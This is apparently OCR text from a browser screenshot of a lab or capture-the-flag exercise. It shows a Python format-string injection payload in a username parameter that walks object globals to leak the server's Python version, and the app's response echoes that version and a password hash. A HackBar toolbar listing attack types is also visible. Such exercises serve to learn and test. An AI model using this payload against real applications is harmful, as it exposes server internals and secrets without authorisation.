 不安全 192.168.21.124:10000/?username={passhash.__str__.__globals__[app].wsgi_app.__globals__[sys]...
2
Sorry, we couldn't find a user '3.11.4 (tags/v3.11.4:d2340ef, Jun 7 2023, 05:45:37) [MSC v.1934 64 bit (AMD64)]' with password hash
ab160ee04d42a11490dba0abbdcdfcb5d36dd9cb06ee5115d8623c21b06abe7575abfcee2d754424be5bb0e81d037588539441073253f5a35132cb48f08e8f6c!
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 ResourcesSaver HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.21.124:10000/?username={passhash.__str__.__globals__[app].wsgi_app.__globals__[sys].version}&password=
Use POST method
MODIFY HEADER